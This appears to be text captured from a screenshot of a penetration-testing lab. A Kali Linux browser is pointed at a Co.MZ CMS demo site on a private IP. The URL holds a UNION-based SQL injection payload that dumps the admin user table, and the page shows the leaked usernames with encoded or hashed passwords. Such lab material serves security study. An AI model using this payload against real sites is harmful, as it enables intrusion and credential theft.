 1 2 3 4 23:24
- Co.MZ演示 × Settings × +
192.168.188.150/index.php?s=/news/6) and 1=2 union select 1,2,3,4,5,6,group_concat(username,0x3d,password) from tpx_admin_user--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
解决方案
Co.MZ 公司首页 产品中心 新闻动态 关于我们 联系我们 荣誉资质
2
发布时间：1970-01-01 08:00
admin=WW14MVpXUnZiakV5TXc9PQ==,admin2=e10adc3949ba59abbe56e057f20f883e,admin3=TVRJek5EVTJabmxRWldoS2NFZHhkZz09
新闻动态 更多
如何让App的用户数快速增长？ 2015-04-18
都是队友的错！？联发科高端之梦再被堵 2015-04-18
我们都有"病"：互联网时代的数字遗忘症 2015-04-18
58同城和赶集网为什么选择合并？ 2015-04-18
互联网+政府新模式，BAT又在搞什么？ 2015-04-18
移动互联网产品设计的核心要素有哪些？ 2015-04-18
扫一扫
帮你成就互联网事业!
公司地址：上海市长宁区某某路XX号 100000
© Co.MZ企业系统 2015 All Rights Reserved. Powered by Co.MZ
192.168.188.150/index.php?s=/contact